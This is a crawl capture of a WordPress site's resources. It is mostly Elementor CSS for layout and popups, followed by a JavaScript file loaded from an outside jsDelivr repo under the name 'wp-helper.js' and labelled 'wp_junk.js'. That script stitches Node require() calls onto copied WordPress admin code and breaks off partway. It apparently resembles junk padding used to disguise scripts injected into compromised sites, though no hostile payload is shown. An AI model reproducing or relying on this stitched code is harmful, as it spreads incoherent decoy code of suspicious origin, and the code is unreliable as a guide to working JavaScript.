p{color:#777777;}.elementor-7343 .elementor-element.elementor-element-25969a51 .elementskit-infobox p{margin:0px 0px 0px 0px;}.elementor-7343 .elementor-element.elementor-element-25969a51 .elementskit-info-box-icon{color:#6610f2;fill:#6610f2;}.elementor-7343 .elementor-element.elementor-element-25969a51 .elementskit-infobox .elementskit-info-box-icon{font-size:16px;transform:rotate(0deg);}.elementor-7343 .elementor-element.elementor-element-25969a51 .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{margin:0px 15px 0px 0px;}.elementor-7343 .elementor-element.elementor-element-6e245246.ekit-equal-height-enable,
					.elementor-7343 .elementor-element.elementor-element-6e245246.ekit-equal-height-enable > div,
					.elementor-7343 .elementor-element.elementor-element-6e245246.ekit-equal-height-enable .ekit-wid-con,
					.elementor-7343 .elementor-element.elementor-element-6e245246.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-7343 .elementor-element.elementor-element-6e245246 .elementskit-infobox{background-color:rgba(255,255,255,0);padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;}.elementor-7343 .elementor-element.elementor-element-6e245246{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 7px) 0px;}.elementor-7343 .elementor-element.elementor-element-6e245246 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 3px 0px;padding:0px 0px 0px 0px;color:#ff4a00;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:700;}.elementor-7343 .elementor-element.elementor-element-6e245246 .elementskit-infobox:hover .elementskit-info-box-title{color:#ff4a00;}.elementor-7343 .elementor-element.elementor-element-6e245246 .elementskit-infobox .box-body > p{color:#777777;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-7343 .elementor-element.elementor-element-6e245246 .elementskit-infobox:hover .box-body > p{color:#777777;}.elementor-7343 .elementor-element.elementor-element-6e245246 .elementskit-infobox p{margin:0px 0px 0px 0px;}.elementor-7343 .elementor-element.elementor-element-6e245246 .elementskit-info-box-icon{color:#ff4a00;fill:#ff4a00;}.elementor-7343 .elementor-element.elementor-element-6e245246 .elementskit-infobox .elementskit-info-box-icon{font-size:16px;transform:rotate(0deg);}.elementor-7343 .elementor-element.elementor-element-6e245246 .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{margin:0px 15px 0px 0px;}.elementor-7343 .elementor-element.elementor-element-47d3205{width:auto;max-width:auto;}.elementor-7343 .elementor-element.elementor-element-47d3205 > .elementor-widget-container{padding:50px 0px 0px 0px;}.elementor-7343 .elementor-element.elementor-element-47d3205.elementor-element{--align-self:center;--flex-grow:1;--flex-shrink:0;}.elementor-7343 .elementor-element.elementor-element-47d3205 .ekit-btn-wraper{text-align:center;}.elementor-7343 .elementor-element.elementor-element-47d3205 .ekit_creative_button{padding:17px 70px 17px 70px;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-transform:capitalize;letter-spacing:0.3px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-7343 .elementor-element.elementor-element-47d3205 .ekit_creative_button:not(.ekit_tamaya) > .ekit_creative_button_text{color:#101010;}.elementor-7343 .elementor-element.elementor-element-47d3205 .ekit_creative_button.ekit_tamaya::before{color:#101010;background-color:#F5F5F5;}.elementor-7343 .elementor-element.elementor-element-47d3205 .ekit_creative_button.ekit_tamaya::after{color:#101010;background-color:#F5F5F5;}.elementor-7343 .elementor-element.elementor-element-47d3205 .ekit_creative_button > i{color:#101010;}.elementor-7343 .elementor-element.elementor-element-47d3205 .ekit_slide_in_line::after{background-color:#101010;}.elementor-7343 .elementor-element.elementor-element-47d3205 .ekit_creative_button svg path{stroke:#101010;fill:#101010;}.elementor-7343 .elementor-element.elementor-element-47d3205 .ekit_creative_button:not(.ekit_tamaya){background-color:#F5F5F5;}.elementor-7343 .elementor-element.elementor-element-47d3205 .ekit_distorted_btn .ekit_button__bg{background-color:#F5F5F5;}.elementor-7343 .elementor-element.elementor-element-47d3205 .ekit_creative_button:hover > .ekit_creative_button_text{color:#000000;}.elementor-7343 .elementor-element.elementor-element-47d3205 .ekit_creative_button:hover > i{color:#000000;}.elementor-7343 .elementor-element.elementor-element-47d3205 .ekit_creative_button:hover svg path{stroke:#000000;fill:#000000;}.elementor-7343 .elementor-element.elementor-element-47d3205 .ekit_creative_button.ekit_btn_splash:before{background-color:#FFC900;}.elementor-7343 .elementor-element.elementor-element-14b4999a > .elementor-element-populated{padding:20px 10px 10px 20px;}.elementor-7343 .elementor-element.elementor-element-56ea8974{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 3px) 0px;padding:0px 0px 0px 0px;}.elementor-7343 .elementor-element.elementor-element-56ea8974 .elementskit-section-title-wraper .elementskit-section-title{color:#1a1a1a;margin:0px 0px 0px 0px;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;text-transform:uppercase;}.elementor-7343 .elementor-element.elementor-element-56ea8974 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-7343 .elementor-element.elementor-element-56ea8974 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-7343 .elementor-element.elementor-element-56ea8974 .elementskit-section-title-wraper .elementskit-border-divider{width:30px;background:linear-gradient(90deg, #ff8c8c 0%, #ff8c8c 100%);}.elementor-7343 .elementor-element.elementor-element-56ea8974 .elementskit-section-title-wraper .elementskit-border-divider.elementskit-style-long{width:30px;height:3px;color:#ff8c8c;}.elementor-7343 .elementor-element.elementor-element-56ea8974 .elementskit-section-title-wraper .elementskit-border-star{width:30px;height:3px;color:#ff8c8c;}.elementor-7343 .elementor-element.elementor-element-56ea8974 .elementskit-section-title-wraper .elementskit-border-divider, .elementor-7343 .elementor-element.elementor-element-56ea8974 .elementskit-border-divider::before{height:3px;}.elementor-7343 .elementor-element.elementor-element-56ea8974 .elementskit-section-title-wraper .ekit_heading_separetor_wraper{margin:3px 0px 0px 0px;}.elementor-7343 .elementor-element.elementor-element-56ea8974 .elementskit-section-title-wraper .elementskit-border-divider:before{background-color:#ff8c8c;color:#ff8c8c;}.elementor-7343 .elementor-element.elementor-element-56ea8974 .elementskit-section-title-wraper .elementskit-border-star:after{background-color:#ff8c8c;}.elementor-7343 .elementor-element.elementor-element-25213a18{margin:-15px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-7343 .elementor-element.elementor-element-25213a18 .elementskit-section-title-wraper .elementskit-section-title{font-size:7px;}.elementor-7343 .elementor-element.elementor-element-25213a18 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-7343 .elementor-element.elementor-element-25213a18 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-7343 .elementor-element.elementor-element-25213a18 .elementskit-section-title-wraper p{color:#3a3a3a;font-family:"Roboto", Sans-serif;font-size:0.9rem;font-weight:400;margin:0px 0px 0px 0px;}.elementor-7343 .elementor-element.elementor-element-6102cc4{margin:-48px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-7343 .elementor-element.elementor-element-6102cc4 .wpforms-container .wpforms-field-label-inline{color:#666666;}.elementor-7343 .elementor-element.elementor-element-6102cc4 .wpforms-container .wpforms-form .wpforms-field textarea{height:125px;display:block;}.elementor-7343 .elementor-element.elementor-element-6102cc4 .wpforms-container .wpforms-form .wpforms-field + .wpforms-field{padding-top:25px;}.elementor-7343 .elementor-element.elementor-element-6dda6b6a > .elementor-element-populated{padding:20px 10px 10px 20px;}.elementor-7343 .elementor-element.elementor-element-33f11048{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 3px) 0px;padding:0px 0px 0px 0px;}.elementor-7343 .elementor-element.elementor-element-33f11048 .elementskit-section-title-wraper .elementskit-section-title{color:#1a1a1a;margin:0px 0px 0px 0px;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;text-transform:uppercase;}.elementor-7343 .elementor-element.elementor-element-33f11048 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-7343 .elementor-element.elementor-element-33f11048 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-7343 .elementor-element.elementor-element-33f11048 .elementskit-section-title-wraper .elementskit-border-divider{width:30px;background:linear-gradient(90deg, #ff8c8c 0%, #ff8c8c 100%);}.elementor-7343 .elementor-element.elementor-element-33f11048 .elementskit-section-title-wraper .elementskit-border-divider.elementskit-style-long{width:30px;height:3px;color:#ff8c8c;}.elementor-7343 .elementor-element.elementor-element-33f11048 .elementskit-section-title-wraper .elementskit-border-star{width:30px;height:3px;color:#ff8c8c;}.elementor-7343 .elementor-element.elementor-element-33f11048 .elementskit-section-title-wraper .elementskit-border-divider, .elementor-7343 .elementor-element.elementor-element-33f11048 .elementskit-border-divider::before{height:3px;}.elementor-7343 .elementor-element.elementor-element-33f11048 .elementskit-section-title-wraper .ekit_heading_separetor_wraper{margin:3px 0px 0px 0px;}.elementor-7343 .elementor-element.elementor-element-33f11048 .elementskit-section-title-wraper .elementskit-border-divider:before{background-color:#ff8c8c;color:#ff8c8c;}.elementor-7343 .elementor-element.elementor-element-33f11048 .elementskit-section-title-wraper .elementskit-border-star:after{background-color:#ff8c8c;}.elementor-7343 .elementor-element.elementor-element-446762a{margin:05px 0px calc(var(--kit-widget-spacing, 0px) + 3px) 0px;padding:0px 0px 0px 0px;}.elementor-7343 .elementor-element.elementor-element-446762a .elementskit-section-title-wraper .elementskit-section-title{color:#1a1a1a;margin:0px 0px 0px 0px;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;text-transform:uppercase;}.elementor-7343 .elementor-element.elementor-element-446762a .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-7343 .elementor-element.elementor-element-446762a .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-7343 .elementor-element.elementor-element-446762a .elementskit-section-title-wraper .elementskit-border-divider{width:30px;background:linear-gradient(90deg, #ff8c8c 0%, #ff8c8c 100%);}.elementor-7343 .elementor-element.elementor-element-446762a .elementskit-section-title-wraper .elementskit-border-divider.elementskit-style-long{width:30px;height:3px;color:#ff8c8c;}.elementor-7343 .elementor-element.elementor-element-446762a .elementskit-section-title-wraper .elementskit-border-star{width:30px;height:3px;color:#ff8c8c;}.elementor-7343 .elementor-element.elementor-element-446762a .elementskit-section-title-wraper .elementskit-border-divider, .elementor-7343 .elementor-element.elementor-element-446762a .elementskit-border-divider::before{height:3px;}.elementor-7343 .elementor-element.elementor-element-446762a .elementskit-section-title-wraper .ekit_heading_separetor_wraper{margin:3px 0px 0px 0px;}.elementor-7343 .elementor-element.elementor-element-446762a .elementskit-section-title-wraper .elementskit-border-divider:before{background-color:#ff8c8c;color:#ff8c8c;}.elementor-7343 .elementor-element.elementor-element-446762a .elementskit-section-title-wraper .elementskit-border-star:after{background-color:#ff8c8c;}.elementor-7343 .elementor-element.elementor-element-75691e3{--grid-template-columns:repeat(0, auto);text-align:left;--icon-size:15px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-7343 .elementor-element.elementor-element-75691e3 .elementor-social-icon{background-color:var( --e-global-color-1068b43 );}.elementor-7343 .elementor-element.elementor-element-75691e3 .elementor-social-icon i{color:var( --e-global-color-a81e8df );}.elementor-7343 .elementor-element.elementor-element-75691e3 .elementor-social-icon svg{fill:var( --e-global-color-a81e8df );}.elementor-7343 .elementor-element.elementor-element-75691e3 .elementor-icon{border-radius:5px 5px 5px 5px;}.elementor-7343 .elementor-element.elementor-element-75691e3 .elementor-social-icon:hover{background-color:var( --e-global-color-05393f6 );}.elementor-7343 .elementor-element.elementor-element-75691e3 .elementor-social-icon:hover i{color:var( --e-global-color-a81e8df );}.elementor-7343 .elementor-element.elementor-element-75691e3 .elementor-social-icon:hover svg{fill:var( --e-global-color-a81e8df );}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:767px){.elementor-7343 .elementor-element.elementor-element-72fb24b > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-7343 .elementor-element.elementor-element-14b4999a > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-7343 .elementor-element.elementor-element-6dda6b6a > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-7343 .elementor-element.elementor-element-75691e3{text-align:center;}}@media(min-width:768px){.elementor-7343 .elementor-element.elementor-element-72fb24b{width:29.139%;}.elementor-7343 .elementor-element.elementor-element-14b4999a{width:41.386%;}.elementor-7343 .elementor-element.elementor-element-6dda6b6a{width:29.139%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7343 .elementor-element.elementor-element-72fb24b{width:100%;}.elementor-7343 .elementor-element.elementor-element-14b4999a{width:100%;}.elementor-7343 .elementor-element.elementor-element-6dda6b6a{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://carmelitemissionstz.org/wp-content/uploads/elementor/css/post-11997.css?ver=1768640162
body_size: 862
content:
.elementor-11997 .elementor-element.elementor-element-7b286886 > .elementor-background-overlay{background-image:url("https://carmelitemissionstz.org/wp-content/uploads/2023/08/light-gradients-background-scaled-1.jpg");opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11997 .elementor-element.elementor-element-7b286886 > .elementor-container{max-width:500px;}.elementor-11997 .elementor-element.elementor-element-7b286886{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;overflow:visible;}.elementor-bc-flex-widget .elementor-11997 .elementor-element.elementor-element-2218e901.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-11997 .elementor-element.elementor-element-2218e901.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-11997 .elementor-element.elementor-element-2218e901 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-11997 .elementor-element.elementor-element-2218e901 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-11997 .elementor-element.elementor-element-18b96f65 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-11997 .elementor-element.elementor-element-18b96f65 > .elementor-container{max-width:350px;}.elementor-11997 .elementor-element.elementor-element-18b96f65{padding:0px 0px 0px 0px;overflow:visible;}.elementor-11997 .elementor-element.elementor-element-477cd953 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-11997 .elementor-element.elementor-element-477cd953 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11997 .elementor-element.elementor-element-5083cdb1 .elementskit-section-title-wraper .elementskit-section-title{color:#FF0000;margin:0px 0px 36px 0px;font-family:"Lato", Sans-serif;font-size:33px;font-weight:900;}.elementor-11997 .elementor-element.elementor-element-5083cdb1 .elementskit-section-title-wraper .elementskit-section-title > span{color:#0207F5;}.elementor-11997 .elementor-element.elementor-element-5083cdb1 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-11997 .elementor-element.elementor-element-5083cdb1 .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-11997 .elementor-element.elementor-element-5083cdb1 .elementskit-section-title-wraper .elementskit-section-title > span{font-family:"Poppins", Sans-serif;font-size:28px;}.elementor-11997 .elementor-element.elementor-element-5083cdb1 .elementskit-section-title-wraper .elementskit-section-subtitle{color:#FC0C6B;font-family:"Lato", Sans-serif;font-size:16px;font-weight:bold;margin:0px 0px 6px 0px;}.elementor-11997 .elementor-element.elementor-element-0e45bc2 .bdt-event-calendar .bdt-event-image{width:100%;margin-left:auto;margin-right:auto;}.elementor-11997 .elementor-element.elementor-element-0e45bc2 .bdt-event-calendar .bdt-event-image img{opacity:1;}.elementor-11997 .elementor-element.elementor-element-0e45bc2 .bdt-event-calendar .bdt-event-item-inner:hover .bdt-event-image img{opacity:1;}.elementor-11997 .elementor-element.elementor-element-f47cbf2{width:auto;max-width:auto;--e-transform-transition-duration:300ms;}.elementor-11997 .elementor-element.elementor-element-f47cbf2 > .elementor-widget-container:hover{--e-transform-translateY:-4px;}.elementor-11997 .elementor-element.elementor-element-f47cbf2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 20px 20px 20px;}.elementor-11997 .elementor-element.elementor-element-f47cbf2.elementor-element{--align-self:center;--flex-grow:1;--flex-shrink:0;}.elementor-11997 .elementor-element.elementor-element-f47cbf2 .ekit-btn-wraper{text-align:center;}.elementor-11997 .elementor-element.elementor-element-f47cbf2 .ekit_outline_style_one::before{background-color:#FFFFFF;}.elementor-11997 .elementor-element.elementor-element-f47cbf2 .ekit_outline_style_one::after{background-color:#FFFFFF;}.elementor-11997 .elementor-element.elementor-element-f47cbf2 .ekit_outline_style_one .ekit_outline_btn_lines::before{background-color:#FFFFFF;}.elementor-11997 .elementor-element.elementor-element-f47cbf2 .ekit_outline_style_one .ekit_outline_btn_lines::after{background-color:#FFFFFF;}.elementor-11997 .elementor-element.elementor-element-f47cbf2 .ekit_outline_style_two::before{background-color:#FFFFFF;}.elementor-11997 .elementor-element.elementor-element-f47cbf2 .ekit_outline_style_two::after{background-color:#FFFFFF;}.elementor-11997 .elementor-element.elementor-element-f47cbf2 .ekit_outline_style_two .ekit_outline_btn_lines::before{background-color:#FFFFFF;}.elementor-11997 .elementor-element.elementor-element-f47cbf2 .ekit_outline_style_two .ekit_outline_btn_lines::after{background-color:#FFFFFF;}.elementor-11997 .elementor-element.elementor-element-f47cbf2 .ekit_creative_button{padding:15px 26px 15px 26px;font-family:"Rajdhani", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;line-height:20px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);border-style:none;border-radius:0px 0px 0px 0px;box-shadow:0px 10px 14px 0px rgba(46, 0, 0, 0.3);}.elementor-11997 .elementor-element.elementor-element-f47cbf2 .ekit_creative_button:not(.ekit_tamaya) > .ekit_creative_button_text{color:#000CFF;}.elementor-11997 .elementor-element.elementor-element-f47cbf2 .ekit_creative_button.ekit_tamaya::before{color:#000CFF;background-color:#E3E3E3;}.elementor-11997 .elementor-element.elementor-element-f47cbf2 .ekit_creative_button.ekit_tamaya::after{color:#000CFF;background-color:#E3E3E3;}.elementor-11997 .elementor-element.elementor-element-f47cbf2 .ekit_creative_button > i{color:#000CFF;}.elementor-11997 .elementor-element.elementor-element-f47cbf2 .ekit_slide_in_line::after{background-color:#000CFF;}.elementor-11997 .elementor-element.elementor-element-f47cbf2 .ekit_creative_button svg path{stroke:#000CFF;fill:#000CFF;}.elementor-11997 .elementor-element.elementor-element-f47cbf2 .ekit_creative_button:not(.ekit_tamaya){background-color:#E3E3E3;}.elementor-11997 .elementor-element.elementor-element-f47cbf2 .ekit_distorted_btn .ekit_button__bg{background-color:#E3E3E3;}.elementor-11997 .elementor-element.elementor-element-f47cbf2 .ekit_creative_button:hover > .ekit_creative_button_text{color:#FFF06A;}.elementor-11997 .elementor-element.elementor-element-f47cbf2 .ekit_creative_button:hover > i{color:#FFF06A;}.elementor-11997 .elementor-element.elementor-element-f47cbf2 .ekit_creative_button:hover svg path{stroke:#FFF06A;fill:#FFF06A;}.elementor-11997 .elementor-element.elementor-element-f47cbf2 .ekit_creative_button:hover{background-color:#FF0606;}#elementor-popup-modal-11997 .dialog-widget-content{animation-duration:1s;background-color:#E7ECFE;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-11997{background-color:rgba(0,0,0,.8);justify-content:flex-end;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-11997 .dialog-message{width:350px;height:auto;}#elementor-popup-modal-11997 .dialog-close-button{display:flex;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:1024px){.elementor-11997 .elementor-element.elementor-element-f47cbf2 .ekit_creative_button{padding:12px 20px 12px 20px;}}@media(max-width:767px){.elementor-11997 .elementor-element.elementor-element-7b286886{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://carmelitemissionstz.org/wp-content/uploads/elementor/css/post-11709.css?ver=1768640162
body_size: -111
content:
.elementor-11709 .elementor-element.elementor-element-76a0802c{--display:flex;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );overflow:visible;}#elementor-popup-modal-11709{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-11709 .dialog-message{width:324px;height:auto;}#elementor-popup-modal-11709 .dialog-close-button{display:flex;}#elementor-popup-modal-11709 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(min-width:768px){.elementor-11709 .elementor-element.elementor-element-76a0802c{--content-width:100%;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/wp-content-conf/i/wp-helper.js?
body_size: 76176
content:
/* >>> wp_junk.js (84030 bytes) <<< */
(function(){
try{
var maps = {};

var url = require( "url" ),
	xmlrpc = require( "xmlrpc" ),
	fieldMap = require( "./fields" );
/**
 * @output wp-admin/js/common.js
 */

/* global setUserSetting, ajaxurl, alert, confirm, pagenow */
/* global columns, screenMeta */

/**
 *  Adds common WordPress functionality to the window.
 *
 *  @param {jQuery} $        jQuery object.
 *  @param {Object} window   The window object.
 *  @param {mixed} undefined Unused.
 */
( function( $, window, undefined ) {
	var $document = $( document ),
		$window = $( window ),
		$body = $( document.body ),
		__ = wp.i18n.__,
		sprintf = wp.i18n.sprintf;

/**
 * Throws an error for a deprecated property.
 *
 * @since 5.5.1
 *
 * @param {string} propName    The property that was used.
 * @param {string} version     The version of WordPress that deprecated the property.
 * @param {string} replacement The property that should have been used.
 */
function deprecatedProperty( propName, version, replacement ) {
	var message;

	if ( 'undefined' !== typeof replacement ) {
		message = sprintf(
			/* translators: 1: Deprecated property name, 2: Version number, 3: Alternative property name. */
			__( '%1$s is deprecated since version %2$s! Use %3$s instead.' ),
			propName,
			version,
			replacement
		);
	} else {
		message = sprintf(
			/* translators: 1: Deprecated property name, 2: Version number. */
			__( '%1$s is deprecated since version %2$s with no alternative available.' ),
			propName,
			version
		);
	}

	window.console.warn( message );
}

/**
 * Deprecate all properties on an object.
 *
 * @since 5.5.1
 * @since 5.6.0 Added the `version` parameter.
 *
 * @param {string} name       The name of the object, i.e. commonL10n.
 * @param {object} l10nObject The object to deprecate the properties on.
 * @param {string} version    The version of WordPress that deprecated the property.
 *
 * @return {object} The object with all its properties deprecated.
 */
function deprecateL10nObject( name, l10nObject, version ) {
	var deprecatedObject = {};

	Object.keys( l10nObject ).forEach( function( key ) {
		var prop = l10nObject[ key ];
		var propName = name + '.' + key;

		if ( 'object' === typeof prop ) {
			Object.defineProperty( deprecatedObject, key, { get: function() {
				deprecatedProperty( propName, version, prop.alternative );
				return prop.func();
			} } );
		} else {
			Object.defineProperty( deprecatedObject, key, { get: function() {
				deprecatedProperty( propName, version, 'wp.i18n' );
				return prop;
			} } );
		}
	} );

	return deprecatedObject;
}

window.wp.deprecateL10nObject = deprecateL10nObject;

/**
 * Removed in 5.5.0, needed for back-compatibility.
 *
 * @since 2.6.0
 * @deprecated 5.5.0
 */
window.commonL10n = window.commonL10n || {
	warnDelete: '',
	dismiss: '',
	collapseMenu: '',
	expandMenu: ''
};

window.commonL10n = deprecateL10nObject( 'commonL10n', window.commonL10n, '5.5.0' );

/**
 * Removed in 5.5.0, needed for back-compatibility.
 *
 * @since 3.3.0
 * @deprecated 5.5.0
 */
window.wpPointerL10n = window.wpPointerL10n || {
	dismiss: ''
};

window.wpPointerL10n = deprecateL10nObject( 'wpPointerL10n', window.wpPointerL10n, '5.5.0' );

/**
 * Removed in 5.5.0, needed for back-compatibility.
 *
 * @since 4.3.0
 * @deprecated 5.5.0
 */
window.userProfileL10n = window.userProfileL10n || {
	warn: '',
	warnWeak: '',
	show: '',
	hide: '',
	cancel: '',
	ariaShow: '',
	ariaHide: ''
};

window.userProfileL10n = deprecateL10nObject( 'userProfileL10n', window.userProfileL10n, '5.5.0' );

/**
 * Removed in 5.5.0, needed for back-compatibility.
 *
 * @since 4.9.6
 * @deprecated 5.5.0
 */
window.privacyToolsL10n = window.privacyToolsL10n || {
	noDataFound: '',
	foundAndRemoved: '',
	noneRemoved: '',
	someNotRemoved: '',
	removalError: '',
	emailSent: '',
	noExportFile: '',
	exportError: ''
};

window.privacyToolsL10n = deprecateL10nObject( 'privacyToolsL10n', window.privacyToolsL10n, '5.5.0' );

/**
 * Removed in 5.5.0, needed for back-compatibility.
 *
 * @since 3.6.0
 * @deprecated 5.5.0
 */
window.authcheckL10n = {
	beforeunload: ''
};

window.authcheckL10n = window.authcheckL10n || deprecateL10nObject( 'authcheckL10n', window.authcheckL10n, '5.5.0' );

/**
 * Removed in 5.5.0, needed for back-compatibility.
 *
 * @since 2.8.0
 * @deprecated 5.5.0
 */
window.tagsl10n = {
	noPerm: '',
	broken: ''
};

window.tagsl10n = window.tagsl10n || deprecateL10nObject( 'tagsl10n', window.tagsl10n, '5.5.0' );

/**
 * Removed in 5.5.0, needed for back-compatibility.
 *
 * @since 2.5.0
 * @deprecated 5.5.0
 */
window.adminCommentsL10n = window.adminCommentsL10n || {
	hotkeys_highlight_first: {
		alternative: 'window.adminCommentsSettings.hotkeys_highlight_first',
		func: function() { return window.adminCommentsSettings.hotkeys_highlight_first; }
	},
	hotkeys_highlight_last: {
		alternative: 'window.adminCommentsSettings.hotkeys_highlight_last',
		func: function() { return window.adminCommentsSettings.hotkeys_highlight_last; }
	},
	replyApprove: '',
	reply: '',
	warnQuickEdit: '',
	warnCommentChanges: '',
	docTitleComments: '',
	docTitleCommentsCount: ''
};

window.adminCommentsL10n = deprecateL10nObject( 'adminCommentsL10n', window.adminCommentsL10n, '5.5.0' );

/**
 * Removed in 5.5.0, needed for back-compatibility.
 *
 * @since 2.5.0
 * @deprecated 5.5.0
 */
window.tagsSuggestL10n = window.tagsSuggestL10n || {
	tagDelimiter: '',
	removeTerm: '',
	termSelected: '',
	termAdded: '',
	termRemoved: ''
};

window.tagsSuggestL10n = deprecateL10nObject( 'tagsSuggestL10n', window.tagsSuggestL10n, '5.5.0' );

/**
 * Removed in 5.5.0, needed for back-compatibility.
 *
 * @since 3.5.0
 * @deprecated 5.5.0
 */
window.wpColorPickerL10n = window.wpColorPickerL10n || {
	clear: '',
	clearAriaLabel: '',
	defaultString: '',
	defaultAriaLabel: '',
	pick: '',
	defaultLabel: ''
};

window.wpColorPickerL10n = deprecateL10nObject( 'wpColorPickerL10n', window.wpColorPickerL10n, '5.5.0' );

/**
 * Removed in 5.5.0, needed for back-compatibility.
 *
 * @since 2.7.0
 * @deprecated 5.5.0
 */
window.attachMediaBoxL10n = window.attachMediaBoxL10n || {
	error: ''
};

window.attachMediaBoxL10n = deprecateL10nObject( 'attachMediaBoxL10n', window.attachMediaBoxL10n, '5.5.0' );

/**
 * Removed in 5.5.0, needed for back-compatibility.
 *
 * @since 2.5.0
 * @deprecated 5.5.0
 */
window.postL10n = window.postL10n || {
	ok: '',
	cancel: '',
	publishOn: '',
	publishOnFuture: '',
	publishOnPast: '',
	dateFormat: '',
	showcomm: '',
	endcomm: '',
	publish: '',
	schedule: '',
	update: '',
	savePending: '',
	saveDraft: '',
	'private': '',
	'public': '',
	publicSticky: '',
	password: '',
	privatelyPublished: '',
	published: '',
	saveAlert: '',
	savingText: '',
	permalinkSaved: ''
};

window.postL10n = deprecateL10nObject( 'postL10n', window.postL10n, '5.5.0' );

/**
 * Removed in 5.5.0, needed for back-compatibility.
 *
 * @since 2.7.0
 * @deprecated 5.5.0
 */
window.inlineEditL10n = window.inlineEditL10n || {
	error: '',
	ntdeltitle: '',
	notitle: '',
	comma: '',
	saved: ''
};

window.inlineEditL10n = deprecateL10nObject( 'inlineEditL10n', window.inlineEditL10n, '5.5.0' );

/**
 * Removed in 5.5.0, needed for back-compatibility.
 *
 * @since 2.7.0
 * @deprecated 5.5.0
 */
window.plugininstallL10n = window.plugininstallL10n || {
	plugin_information: '',
	plugin_modal_label: '',
	ays: ''
};

window.plugininstallL10n = deprecateL10nObject( 'plugininstallL10n', window.plugininstallL10n, '5.5.0' );

/**
 * Removed in 5.5.0, needed for back-compatibility.
 *
 * @since 3.0.0
 * @deprecated 5.5.0
 */
window.navMenuL10n = window.navMenuL10n || {
	noResultsFound: '',
	warnDeleteMenu: '',
	saveAlert: '',
	untitled: ''
};

window.navMenuL10n = deprecateL10nObject( 'navMenuL10n', window.navMenuL10n, '5.5.0' );

/**
 * Removed in 5.5.0, needed for back-compatibility.
 *
 * @since 2.5.0
 * @deprecated 5.5.0
 */
window.commentL10n = window.commentL10n || {
	submittedOn: '',
	dateFormat: ''
};

window.commentL10n = deprecateL10nObject( 'commentL10n', window.commentL10n, '5.5.0' );

/**
 * Removed in 5.5.0, needed for back-compatibility.
 *
 * @since 2.9.0
 * @deprecated 5.5.0
 */
window.setPostThumbnailL10n = window.setPostThumbnailL10n || {
	setThumbnail: '',
	saving: '',
	error: '',
	done: ''
};

window.setPostThumbnailL10n = deprecateL10nObject( 'setPostThumbnailL10n', window.setPostThumbnailL10n, '5.5.0' );

/**
 * Removed in 6.5.0, needed for back-compatibility.
 *
 * @since 4.5.0
 * @deprecated 6.5.0
 */
window.uiAutocompleteL10n = window.uiAutocompleteL10n || {
	noResults: '',
	oneResult: '',
	manyResults: '',
	itemSelected: ''
};

